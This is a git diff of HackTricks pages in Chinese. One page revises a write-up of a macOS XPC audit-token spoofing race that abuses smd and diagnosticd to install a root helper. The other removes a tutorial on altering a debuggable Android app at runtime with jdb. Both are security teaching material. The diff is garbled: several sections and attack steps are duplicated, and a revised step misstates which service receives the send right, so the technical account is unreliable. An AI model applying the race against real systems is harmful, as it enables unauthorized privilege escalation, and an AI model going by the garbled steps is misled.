diff --git a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md

index 3a7e8c43d..f6c008ce0 100644

--- a/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md

+++ b/macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-ipc-inter-process-communication/macos-xpc/macos-xpc-connecting-process-check/macos-xpc_connection_get_audit_token-attack.md

@@ -6,16 +6,14 @@

支持 HackTricks 的其他方式:

-* 如果您想在 **HackTricks** 中看到您的**公司广告**或**下载 HackTricks 的 PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 如果您想在 HackTricks 中看到您的**公司广告**或**下载 HackTricks 的 PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

-* 发现[**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs 集合**](https://opensea.io/collection/the-peass-family)

+* 发现[**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFT 集合**](https://opensea.io/collection/the-peass-family)

* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

-* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来分享您的黑客技巧。

+* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来**分享您的黑客技巧**。

-**此技术复制自** [**https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/**](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/)

-

## Mach 消息基础信息

如果您不知道 Mach 消息是什么,请先查看此页面:

@@ -25,7 +23,7 @@

{% endcontent-ref %}

目前请记住:

-Mach 消息是通过 _mach 端口_ 发送的,这是内置在 mach 内核中的**单一接收者、多个发送者通信**渠道。**多个进程可以向 mach 端口发送消息**,但在任何时候**只有一个进程可以从中读取**。就像文件描述符和套接字一样,mach 端口由内核分配和管理,进程只看到一个整数,它们可以用它来指示内核它们想要使用哪个 mach 端口。

+Mach 消息是通过 _mach 端口_ 发送的,这是内置在 mach 内核中的**单一接收者,多个发送者通信**渠道。**多个进程可以向 mach 端口发送消息**,但在任何时候**只有一个进程可以从中读取**。就像文件描述符和套接字一样,mach 端口由内核分配和管理,进程只看到一个整数,他们可以用它来指示内核他们想使用哪个 mach 端口。

## XPC 连接

@@ -37,106 +35,107 @@ Mach 消息是通过 _mach 端口_ 发送的,这是内置在 mach 内核中的

## 漏洞摘要

-您需要知道的有趣之处是,**XPC 的抽象是一对一连接**,但它基于可以**有多个发送者**的技术,所以:

+您需要知道的有趣之处在于,**XPC 的抽象是一对一连接**,但它是基于一种**可以有多个发送者的技术**,所以:

-* Mach 端口是单一接收者,_**多个发送者**_。

-* XPC 连接的审计令牌是从_**最近收到的消息中复制的**_。

+* Mach 端口是单一接收者,**多个发送者**。

+* XPC 连接的审计令牌是从**最近收到的消息中复制的审计令牌**。

* 获取 XPC 连接的**审计令牌**对许多**安全检查**至关重要。

尽管之前的情况听起来很有希望,但在某些情况下这不会引起问题:

-* 审计令牌通常用于授权检查以决定是否接受连接。由于这是使用消息发送到服务端口完成的,因此**尚未建立连接**。此端口上的更多消息将仅作为额外的连接请求处理。因此,在接受连接之前的**任何检查都不会受到影响**(这也意味着在 `-listener:shouldAcceptNewConnection:` 中的审计令牌是安全的)。因此,我们**正在寻找验证特定操作的 XPC 连接**。

-* XPC 事件处理程序是同步处理的。这意味着在并发调度队列上,即使一个消息的事件处理程序必须完成后才能为下一个消息调用它。因此,在**XPC 事件处理程序内部,审计令牌不能被其他正常(非回复!)消息覆盖**。

+* 审计令牌通常用于授权检查以决定是否接受连接。由于这是使用消息发送到服务端口完成的,因此**尚未建立连接**。此端口上的更多消息只会被处理为额外的连接请求。因此,**接受连接之前的任何检查都不会受到影响**(这也意味着在 `-listener:shouldAcceptNewConnection:` 中的审计令牌是安全的)。因此,我们正在**寻找验证特定操作的 XPC 连接**。

+* XPC 事件处理程序是同步处理的。这意味着在并发调度队列上,即使一个消息的事件处理程序必须完成后才能为下一个调用它。因此,在**XPC 事件处理程序内部,审计令牌不会被其他正常(非回复!)消息覆盖**。

这给了我们两种可能的方法:

1. 变体1:

- * **利用**连接到服务**A**和服务**B**

- * 服务**B**可以调用用户无法调用的服务**A**中的**特权功能**

- * 服务**A**在**`dispatch_async`** 中调用 **`xpc_connection_get_audit_token`** 时,_**不**_在事件处理程序内。

- * 因此,一个**不同的**消息可能会**覆盖审计令牌**,因为它在事件处理程序外异步分派。

- * 利用将**服务 B 的 SEND 权限传递给服务 A**。

- * 因此,服务**B**实际上将**发送**消息给服务**A**。

- * **利用**尝试**调用**特权操作。在 RC 中,服务**A**在**服务 B 覆盖了审计令牌**时**检查**此**操作**的授权(给予利用访问调用特权操作的权限)。

+* **利用**连接到服务**A**和服务**B**

+* 服务**B**可以调用用户无法调用的服务**A**中的**特权功能**

+* 服务**A**在**`dispatch_async`** 中调用 **`xpc_connection_get_audit_token`** 时,_**不**_在事件处理程序内部。

+* 因此,一个**不同的**消息可能会**覆盖审计令牌**,因为它在事件处理程序外部异步分派。

+* 利用将**发送权利传递给服务 B**。

+* 因此,服务**B**实际上将**发送**消息给服务**A**。

+* **利用**尝试**调用**特权操作。在 RC 中,服务**A**在处理此**操作**时**检查**授权,而服务**B**覆盖了审计令牌(使利用能够调用特权操作)。

2. 变体 2:

- * 服务**B**可以调用用户无法调用的服务**A**中的**特权功能**

- * 利用与**服务 A**连接,后者**发送**期望在特定**回复**端口收到响应的消息给利用。

- * 利用向**服务 B**发送消息,传递**那个回复端口**。

- * 当服务**B 回复**时,它**发送消息给服务 A**,**同时**,**利用**发送不同的**消息给服务 A**,试图**达到特权功能**,并期望服务 B 的回复将在完美时刻覆盖审计令牌(竞态条件)。

+* 服务**B**可以调用用户无法调用的服务**A**中的**特权功能**

+* 利用与**服务 A**连接,它**发送**期望在特定**回复**端口收到响应的消息给利用。

+* 利用向**服务 B**发送消息,传递**那个回复端口**。

+* 当服务**B 回复**时,它**发送消息给服务 A**,**同时**,**利用**发送不同的**消息给服务 A**,试图**达到特权功能**,期望服务 B 的回复将在完美时刻覆盖审计令牌(竞态条件)。



## 变体 1:在事件处理程序外部调用 xpc\_connection\_get\_audit\_token

场景:

-* 两个 mach **服务 A** 和 **B** 我们都可以连接到(基于沙箱配置文件和接受连接之前的授权检查)。

-* **A** 必须对特定**操作有授权检查,B** 可以通过(但我们的应用程序不能)。

-* 例如,如果 B 有一些**权限**或以**root**身份运行,它可能允许他要求 A 执行特权操作。

-* 对于此授权检查,**A** 异步获取审计令牌,例如通过从 **`dispatch_async`** 调用 `xpc_connection_get_audit_token`。

+* 两个 mach **服务**`A`** 和 **`B`**,我们都可以连接(基于沙箱配置文件和接受连接之前的授权检查)。

+* _**A**_ 必须对特定操作进行**授权检查**,**`B`** 可以通过(但我们的应用程序不能)。

+* 例如,如果 B 具有某些**权限**或以**root**身份运行,它可能允许他要求 A 执行特权操作。

+* 对于此授权检查,**`A`** 异步获取审计令牌,例如通过从 **`dispatch_async`** 调用 `xpc_connection_get_audit_token`。

{% hint style="danger" %}

-在这种情况下,攻击者可以触发**竞态条件**,制作一个**利用**,要求 A 多次执行操作,同时让 B 向 A 发送消息。当 RC **成功**时,**B 的审计令牌**将在我们的**利用**请求被 A 处理时复制到内存中,使其**获得只有 B 才能请求的特权操作的访问权限**。

+在这种情况下,攻击者可以触发一个**竞态条件**,制作一个**利用**,要求 A 多次执行操作,同时让**B 向 `A` 发送消息**。当 RC **成功**时,**B** 的**审计令牌**将在我们的**利用**请求被 A **处理**时复制到内存中,使其**获得只有 B 才能请求的特权操作的访问权限**。

{% endhint %}

-这发生在**A** 作为 `smd` 和 **B** 作为 `diagnosticd`。函数 [`SMJobBless`](https://developer.apple.com/documentation/servicemanagement/1431078-smjobbless?language=objc) 从 smb 可以用来安装一个新的特权帮助工具(作为 **root**)。如果一个**以 root 身份运行的进程联系** **smd**,不会执行其他检查。

+这发生在**`A`** 为 `smd` 和 **`B`** 为 `diagnosticd` 的情况下。函数 [`SMJobBless`](https://developer.apple.com/documentation/servicemanagement/1431078-smjobbless?language=objc) 从 smb 可以用来安装一个新的特权帮助工具(作为**root**)。如果一个**以 root 身份运行的进程联系** **smd**,不会执行其他检查。

-因此,服务**B** 是 **`diagnosticd`**,因为它以 **root** 身份运行,可以用来**监控**进程,所以一旦监控开始,它将**每秒发送多条消息**。

+因此,服务**B** 是 **`diagnosticd`**,因为它以**root**身份运行,可以用来**监控**进程,所以一旦监控开始,它将**每秒发送多条消息**。

执行攻击:

-1. 我们通过遵循正常的 XPC 协议建立与 **`smd`** 的**连接**。

-2. 然后,我们建立与 **`diagnosticd`** 的**连接**,但我们没有生成两个新的 mach 端口并发送它们,而是用我们与 `smd` 连接的**发送权限的副本**替换了客户端端口发送权限。

-3. 这意味着我们可以向 `diagnosticd` 发送 XPC 消息,但任何 **`diagnosticd` 发送的消息都会发送给 `smd`**。

- * 对于 `smd` 来说,我们和 `diagnosticd` 的消息似乎都是在同一个连接上到达的。

+1. 我们通过遵循正常的 XPC 协议建立与**`smd`** 的**连接**。

+2. 然后,我们建立与**`diagnosticd`** 的**连接**,但我们没有生成两个新的 mach 端口并发送它们,而是用我们对 `smd` 连接的**发送权利的副本**替换了客户端端口发送权利。

+3. 这意味着我们可以向 `diagnosticd` 发送 XPC 消息,但任何**`diagnosticd` 发送的消息都会发送给 `smd`**。

+* 对于 `smd` 来说,我们和 `diagnosticd` 的消息看起来都是在同一个连接上到达的。

(1) (1) (1) (1) (1).png) -4. 我们要求 **`diagnosticd`** **开始监控**我们的(或任何活跃的)进程,并且我们**向 `smd` 发送 1004 消息**(以安装特权工具)。

+4. 我们要求**`diagnosticd`** **开始监控**我们的(或任何活跃的)进程,并且我们**向 `smd` 发送 1004 消息**(以安装特权工具)。

5. 这创建了一个需要在 `handle_bless` 中击中一个非常特定窗口的竞态条件。我们需要 `xpc_connection_get_pid` 的调用返回我们自己进程的 PID,因为特权帮助工具在我们的应用程序包中。然而,在 `connection_is_authorized` 函数内部的 `xpc_connection_get_audit_token` 调用必须使用 `diganosticd` 的审计令牌。

## 变体 2:回复转发

-如前所述,XPC 连接上的事件处理程序从不同时执行多次。然而,**XPC 回复** 消息的处理方式不同。存在两个发送期望回复的消息的函数:

+如前所述,XPC 连接上的事件处理程序从不同时执行多次。然而,**XPC 回复**消息的处理方式不同。存在两个发送期望回复的消息的函数:

* `void xpc_connection_send_message_with_reply(xpc_connection_t connection, xpc_object_t message, dispatch_queue_t replyq, xpc_handler_t handler)`,在这种情况下,XPC 消息在指定的队列上接收和解析。

* `xpc_object_t xpc_connection_send_message_with_reply_sync(xpc_connection_t connection, xpc_object_t message)`,在这种情况下,XPC 消息在当前调度队列上接收和解析。

-因此,**XPC 回复包可能在 XPC 事件处理程序执行时被解析**。虽然 `_xpc_connection_set_creds` 使用锁定,这只能防止审计令牌的部分覆盖,它并没有锁定整个连接对象,使得可能在解析包和执行其事件处理程序之间**替换审计令牌**。

+因此,**XPC 回复包可能在执行 XPC 事件处理程序时被解析**。虽然 `_xpc_connection_set_creds` 使用了锁定,这只能防止审计令牌的部分覆写,它并没有锁定整个连接对象,使得可能在解析包和执行其事件处理程序之间**替换审计令牌**。

对于这个场景,我们需要:

-* 如前所述,两个我们都可以连接的 mach 服务 _A_ 和 _B_。

-* 同样,_A_ 必须对特定操作有授权检查,_B_ 可以通过(但我们的应用程序不能)。

-* _A_ 发送给我们期望回复的消息。

-* 我们可以向 _B_ 发送消息,它会回复。

+* 如前所述,两个 mach 服务**`A`** 和 **`B`**,我们都可以连接。

+* 同样,**`A`** 必须对特定操作进行授权检查,**`B`** 可以通过(但我们的应用程序不能)。

+* **`A`** 向我们发送期望回复的消息。

+* 我们可以向**`B`** 发送消息,它会回复。

-我们等待 _A_ 发送给我们期望回复的消息(1),我们没有回复,而是取回复端口用于我们发送给 _B_ 的消息(2)。然后,我们发送一个使用禁止操作的消息,我们希望它与 _B_ 的回复同时到达(3)。

+我们等待**`A`** 发送期望回复的消息(1),我们没有回复,而是取回复端口用于我们发送给**`B`** 的消息(2)。然后,我们发送一个使用禁止操作的消息,我们希望它与来自**`B`** 的回复同时到达(3)。

-4. 我们要求 **`diagnosticd`** **开始监控**我们的(或任何活跃的)进程,并且我们**向 `smd` 发送 1004 消息**(以安装特权工具)。

+4. 我们要求**`diagnosticd`** **开始监控**我们的(或任何活跃的)进程,并且我们**向 `smd` 发送 1004 消息**(以安装特权工具)。

5. 这创建了一个需要在 `handle_bless` 中击中一个非常特定窗口的竞态条件。我们需要 `xpc_connection_get_pid` 的调用返回我们自己进程的 PID,因为特权帮助工具在我们的应用程序包中。然而,在 `connection_is_authorized` 函数内部的 `xpc_connection_get_audit_token` 调用必须使用 `diganosticd` 的审计令牌。

## 变体 2:回复转发

-如前所述,XPC 连接上的事件处理程序从不同时执行多次。然而,**XPC 回复** 消息的处理方式不同。存在两个发送期望回复的消息的函数:

+如前所述,XPC 连接上的事件处理程序从不同时执行多次。然而,**XPC 回复**消息的处理方式不同。存在两个发送期望回复的消息的函数:

* `void xpc_connection_send_message_with_reply(xpc_connection_t connection, xpc_object_t message, dispatch_queue_t replyq, xpc_handler_t handler)`,在这种情况下,XPC 消息在指定的队列上接收和解析。

* `xpc_object_t xpc_connection_send_message_with_reply_sync(xpc_connection_t connection, xpc_object_t message)`,在这种情况下,XPC 消息在当前调度队列上接收和解析。

-因此,**XPC 回复包可能在 XPC 事件处理程序执行时被解析**。虽然 `_xpc_connection_set_creds` 使用锁定,这只能防止审计令牌的部分覆盖,它并没有锁定整个连接对象,使得可能在解析包和执行其事件处理程序之间**替换审计令牌**。

+因此,**XPC 回复包可能在执行 XPC 事件处理程序时被解析**。虽然 `_xpc_connection_set_creds` 使用了锁定,这只能防止审计令牌的部分覆写,它并没有锁定整个连接对象,使得可能在解析包和执行其事件处理程序之间**替换审计令牌**。

对于这个场景,我们需要:

-* 如前所述,两个我们都可以连接的 mach 服务 _A_ 和 _B_。

-* 同样,_A_ 必须对特定操作有授权检查,_B_ 可以通过(但我们的应用程序不能)。

-* _A_ 发送给我们期望回复的消息。

-* 我们可以向 _B_ 发送消息,它会回复。

+* 如前所述,两个 mach 服务**`A`** 和 **`B`**,我们都可以连接。

+* 同样,**`A`** 必须对特定操作进行授权检查,**`B`** 可以通过(但我们的应用程序不能)。

+* **`A`** 向我们发送期望回复的消息。

+* 我们可以向**`B`** 发送消息,它会回复。

-我们等待 _A_ 发送给我们期望回复的消息(1),我们没有回复,而是取回复端口用于我们发送给 _B_ 的消息(2)。然后,我们发送一个使用禁止操作的消息,我们希望它与 _B_ 的回复同时到达(3)。

+我们等待**`A`** 发送期望回复的消息(1),我们没有回复,而是取回复端口用于我们发送给**`B`** 的消息(2)。然后,我们发送一个使用禁止操作的消息,我们希望它与来自**`B`** 的回复同时到达(3)。

(1) (1) (1) (1) (1) (1).png) ## 发现问题

-我们花了很长时间试图找到其他实例,但条件使得它难以静态或动态搜索。为了搜索对 `xpc_connection_get_audit_token` 的异步调用,我们使用 Frida 钩住这个函数,检查回溯是否包括 `_xpc_connection_mach_event`(这意味着它不是从事件处理程序中调用的)。但这只能找到我们当前挂钩的进程中的调用,以及主动使用的操作。在 IDA/Ghidra 中分析所有可达的 mach 服务非常耗时,特别是当调用涉及到 dyld 共享缓存时。我们尝试编写脚本来查找从使用 `dispatch_async` 提交的块中可达的对 `xpc_connection_get_audit_token` 的调用,但解析块和调用传递到 dyld 共享缓存也很困难。在此花费了一段时间后,我们决定最好提交我们所拥有的。

+我们花了很长时间试图找到其他实例,但条件使得静态或动态搜索都很困难。为了搜索对 `xpc_connection_get_audit_token` 的异步调用,我们使用 Frida 钩住这个函数,检查回溯是否包括 `_xpc_connection_mach_event`(这意味着它不是从事件处理程序中调用的)。但这只能找到我们当前挂钩的进程中的调用以及主动使用的操作。在 IDA/Ghidra 中分析所有可达的 mach 服务非常耗时,特别是当调用涉及到 dyld 共享缓存时。我们尝试编写脚本来查找从使用 `dispatch_async` 提交的块中可达的对 `xpc_connection_get_audit_token` 的调用,但解析块和调用传递到 dyld 共享缓存也很困难。在此花费了一段时间后,我们决定最好提交我们所拥有的。

-## 修复

+## 修复方法

最终,我们报告了一般问题和 `smd` 中的特定问题。苹果只在 `smd` 中修复了它,通过用 `xpc_dictionary_get_audit_token` 替换对 `xpc_connection_get_audit_token` 的调用。

-函数 `xpc_dictionary_get_audit_token` 从收到此 XPC 消息的 mach 消息中复制审计令牌,这意味着它不容易受到攻击。然而,就像 `xpc_dictionary_get_audit_token` 一样,这不是公共 API 的一部分。对于更高级别的 `NSXPCConnection` API,不存在清晰的方法来获取当前消息的审计令牌,因为这将所有消息抽象为方法调用。

+函数 `xpc_dictionary_get_audit_token` 从收到此 XPC 消息的 mach 消息中复制审计令牌,这意味着它不容易受到攻击。然而,就像 `xpc_dictionary_get_audit_token` 一样,这不是公共 API 的一部分。对于更高级别的 `NSXPCConnection` API,不存在获取当前消息的审计令牌的明确方法,因为这将所有消息抽象为方法调用。

-我们不清楚为什么苹果没有应用更通用的修复,例如丢弃与连接保存的审计令牌不匹配的消息。可能存在进程的审计令牌合法更改但连接应保持打开的情况(例如,调用 `setuid` 更改了 UID 字段),但像不同的 PID 或 PID 版本的更改不太可能是预期的。

+我们不清楚为什么苹果没有应用更通用的修复方法,例如丢弃与连接保存的审计令牌不匹配的消息。可能存在进程的审计令牌合法更改但连接应保持打开的情况(例如,调用 `setuid` 更改了 UID 字段),但像不同的 PID 或 PID 版本这样的更改不太可能是有意的。

无论如何,这个问题仍然存在于 iOS 17 和 macOS 14 中,所以如果你想去寻找它,祝你好运!

+# 参考资料

+* 欲了解更多信息,请查看原始帖子:[https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/)

+

## 发现问题

-我们花了很长时间试图找到其他实例,但条件使得它难以静态或动态搜索。为了搜索对 `xpc_connection_get_audit_token` 的异步调用,我们使用 Frida 钩住这个函数,检查回溯是否包括 `_xpc_connection_mach_event`(这意味着它不是从事件处理程序中调用的)。但这只能找到我们当前挂钩的进程中的调用,以及主动使用的操作。在 IDA/Ghidra 中分析所有可达的 mach 服务非常耗时,特别是当调用涉及到 dyld 共享缓存时。我们尝试编写脚本来查找从使用 `dispatch_async` 提交的块中可达的对 `xpc_connection_get_audit_token` 的调用,但解析块和调用传递到 dyld 共享缓存也很困难。在此花费了一段时间后,我们决定最好提交我们所拥有的。

+我们花了很长时间试图找到其他实例,但条件使得静态或动态搜索都很困难。为了搜索对 `xpc_connection_get_audit_token` 的异步调用,我们使用 Frida 钩住这个函数,检查回溯是否包括 `_xpc_connection_mach_event`(这意味着它不是从事件处理程序中调用的)。但这只能找到我们当前挂钩的进程中的调用以及主动使用的操作。在 IDA/Ghidra 中分析所有可达的 mach 服务非常耗时,特别是当调用涉及到 dyld 共享缓存时。我们尝试编写脚本来查找从使用 `dispatch_async` 提交的块中可达的对 `xpc_connection_get_audit_token` 的调用,但解析块和调用传递到 dyld 共享缓存也很困难。在此花费了一段时间后,我们决定最好提交我们所拥有的。

-## 修复

+## 修复方法

最终,我们报告了一般问题和 `smd` 中的特定问题。苹果只在 `smd` 中修复了它,通过用 `xpc_dictionary_get_audit_token` 替换对 `xpc_connection_get_audit_token` 的调用。

-函数 `xpc_dictionary_get_audit_token` 从收到此 XPC 消息的 mach 消息中复制审计令牌,这意味着它不容易受到攻击。然而,就像 `xpc_dictionary_get_audit_token` 一样,这不是公共 API 的一部分。对于更高级别的 `NSXPCConnection` API,不存在清晰的方法来获取当前消息的审计令牌,因为这将所有消息抽象为方法调用。

+函数 `xpc_dictionary_get_audit_token` 从收到此 XPC 消息的 mach 消息中复制审计令牌,这意味着它不容易受到攻击。然而,就像 `xpc_dictionary_get_audit_token` 一样,这不是公共 API 的一部分。对于更高级别的 `NSXPCConnection` API,不存在获取当前消息的审计令牌的明确方法,因为这将所有消息抽象为方法调用。

-我们不清楚为什么苹果没有应用更通用的修复,例如丢弃与连接保存的审计令牌不匹配的消息。可能存在进程的审计令牌合法更改但连接应保持打开的情况(例如,调用 `setuid` 更改了 UID 字段),但像不同的 PID 或 PID 版本的更改不太可能是预期的。

+我们不清楚为什么苹果没有应用更通用的修复方法,例如丢弃与连接保存的审计令牌不匹配的消息。可能存在进程的审计令牌合法更改但连接应保持打开的情况(例如,调用 `setuid` 更改了 UID 字段),但像不同的 PID 或 PID 版本这样的更改不太可能是有意的。

无论如何,这个问题仍然存在于 iOS 17 和 macOS 14 中,所以如果你想去寻找它,祝你好运!

+# 参考资料

+* 欲了解更多信息,请查看原始帖子:[https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/](https://sector7.computest.nl/post/2023-10-xpc-audit-token-spoofing/)

+

从零开始学习 AWS 黑客技术,成为 htARTE (HackTricks AWS 红队专家)!

支持 HackTricks 的其他方式:

-* 如果您想在 **HackTricks** 中看到您的**公司广告**或**下载 HackTricks 的 PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

+* 如果您想在 HackTricks 中看到您的**公司广告**或**下载 HackTricks 的 PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

-* 发现[**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs 集合**](https://opensea.io/collection/the-peass-family)

+* 发现[**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFT 集合**](https://opensea.io/collection/the-peass-family)

* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

-* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来分享您的黑客技巧。

-

-

+* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github

diff --git a/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md b/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md

index 237c9f357..9d4edb1d1 100644

--- a/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md

+++ b/mobile-pentesting/android-app-pentesting/exploiting-a-debuggeable-applciation.md

@@ -1,230 +1,109 @@

-

-

-☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

-

-- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

-

-- 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

-

-- 获得[**官方PEASS和HackTricks周边**](https://peass.creator-spring.com)

-

-- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

-

-- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

-

-

-

-

-**从** [**https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article**](https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications/#article) **复制的信息**

-

-为了使本文更有趣,我开发了一个演示用的易受攻击的应用程序,其中包含一个“**按钮**”和一个“**文本视图**”。

-

-填写下面的表单以下载与本文相关的代码。

-

-如果我们启动应用程序,它会显示消息“**Crack Me**”。

-

-

-

-图1

-

-如果我们点击按钮,它会显示“**Try Again**”。现在,我们的目标是在不修改应用程序源代码的情况下将消息“Try Again”更改为“Hacked”。准确地说,我们必须在运行时进行更改。

-

-## **所需工具**

-

-* 模拟器

-* adb - Android调试桥

-* jdb - Java调试器

-

-在我的情况下,为了使安装更容易,我使用的是Android Tamer,因为所有上述所需的工具都已预先安装好。

-

-## **涉及的主题**

-

-* 检查漏洞。

-* 准备设置。

-* 运行时代码注入。

-

-让我们开始游戏。

-

-## **检查漏洞**

-

-实际上,这是整篇文章中最简单的部分。

-

-* 使用APKTOOL对应用程序进行反编译,以获取AndroidManifest.xml文件,使用以下命令。

-

-apktool d \.apk

-

-* 检查Androidmanifest.xml文件中是否存在以下行。

-

-android\_debuggable=”true”

-

-如果在AndroidManifest.xml文件中找到上述行,则该应用程序是可调试的,可以进行利用。

-

-**注意:**我们使用APKTOOL来查看应用程序是否可调试。正如前面提到的,我们不会触及或修改任何代码片段。

-

-## **准备设置**

-

-在此步骤中,我们将设置所有所需的内容,以在应用程序执行期间注入代码。如前一篇文章中所述,我们将在本文中使用远程调试。

-

-* 启动您的模拟器

-* 安装易受攻击的应用程序

-* 打开终端并运行以下命令,以查看模拟器上监听的Dalvik VM端口。

-

-_**adb jdwp**_

-

-上述命令显示我们可以连接和调试的所有端口,如下所示。

-

-

-

-图2

-

-**注意:**JDWP代表Java调试线协议。如果在其虚拟机中运行的应用程序是可调试的,则它会在一个唯一的端口上公开,我们可以使用JDB连接到该端口。在Dalvik虚拟机中,借助JDWP的支持,这是可能的。

-

-* 现在,启动我们的目标应用程序,并运行相同的命令,以查看与我们的目标应用程序关联的监听端口。如下所示。

-

-

-

-图2

-

-如果我们观察图2和图3之间的差异,可以看到在图3中启动目标应用程序后,有一个额外的端口543在监听。我们将使用此端口将JDB连接到应用程序,因为这是我们的目标。

-

-* 在连接到应用程序之前,我们需要使用adb进行端口转发,因为我们使用的是远程调试。如图4所示。

-

-

-

-图4

-

-* 现在,让我们按照以下图示将JDB连接到应用程序。

-

-

-

-图5

-

-## **运行时代码注入**

-

-在此步骤中,我们将通过在运行时修改应用程序的行为来实际利用易受攻击的应用程序。

-

-要在运行时修改应用程序的行为,我们需要设置断点并控制流程。但是,我们不知道应用程序中使用了哪些类和方法。因此,让我们使用以下命令查找应用程序中使用的类和方法。

-

-查找类:“**classes**”

-

-

-

-图6.1

-

-由于我列出了太多的类,我只列出了一些类。但是,如果您仍然向下滚动,您将看到一些有趣的用户定义类,如下图所示。

-

-

-

-图6.2

-

-现在,让我们使用以下命令查看MainActivity$1类关联的方法。

-

-“_**methods com.example.debug.MainActivity$1**_”

-

-如图7所示。

-

-

-

-图7

-

-现在,让我们设置一个在onClick方法处的断点,并控制应用程序的执行,如图8所示。

-

-_**“stop in com.example.debug.MainActivity$1.onClick(android.view.View)”**_

-

-

-

-图8

-

-要触发断点,我们需要手动点击应用程序中的按钮。点击按钮后,断点将被触发,并显示如图9所示。

-

-

-

-图9

-

-从这里开始,我们将能够使用各种命令来控制和查看敏感值、方法参数等。

-为了了解后台发生的情况,我正在跟随与onClick方法相关联的代码,如图10所示。

-

-

-

-图10

-

-在继续之前,让我们使用“**locals**”命令查看此时是否有任何局部变量。

-

-

-

-图11

-

-如我们所见,对我们来说没有任何有趣的信息。

-

-因此,让我们使用“**next**”命令执行下一行,如下图所示。

-

-

-

-图12

-

-让我们再次尝试执行“**locals**”命令,以查看前一个命令中发生了什么。

-

-

-

-图13

-

-很明显,TextView已加载到方法参数中。如果我们查看图10中提供的源代码,可以看到与TextView实例化相关联的行已执行。

-

-现在,让我们执行下一行,通过执行“**next**”命令,并检查局部变量,如下图所示。

-

-

-

-图14

-

-如我们所见,所有局部变量都已显示。字符串“**secret**”看起来很有趣。当我们点击按钮时,将打印出“Try Again”的值。

-

-从图10可以清楚地看到,方法**setText**正在执行以打印值“**Try Again**”。因此,让我们使用“**step**”命令进入“**setText**”方法的定义,并动态修改要打印的文本。

-

-

-

-图15

-

-让我们使用“**locals**”命令查看定义内部的局部变量。

-

-

-

-图16

-

-现在,让我们使用“**set**”命令将“**text**”的值从“**Try Again**”更改为“**Hacked**”。

-

-

-

-图17

-

-我们无法在应用程序中看到任何更改,因为我们还没有执行修改后的代码。

-

-因此,让我们使用“**run**”命令运行应用程序,如下图所示,并在屏幕上查看应用程序的输出。

-

-

-

-图18

-

-让我们看一下在模拟器中运行的应用程序。

-

-

-

-图19

-

